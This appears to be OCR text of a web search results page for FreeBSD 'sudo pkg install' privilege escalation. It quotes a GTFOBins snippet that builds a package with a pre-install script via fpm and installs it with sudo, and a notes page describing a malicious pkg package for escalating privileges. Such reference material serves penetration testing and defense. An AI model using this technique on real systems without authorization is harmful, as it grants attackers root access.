 sudo pkg install privilege escalation freebsd
All Videos News Images Shopping More
About 1,06,000 results (0.53 seconds)
https://gtfobins.github.io › gtfobins › pkg
pkg | GTFOBins
TF=$(mktemp -d) echo 'id' > $TF/x.sh fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh
$TF. sudo pkg install -y --no-repo-update ./x-1.0.txz.
https://notes.vulndev.io › privilege-escalation › misc-1
Misc - xct's notes
Install Malicious Pkg Package (FreeBSD) ... via pkg with elevated privileges (e.g. sudo pkg
install * ), you can use the following snippet to escalate privileges:.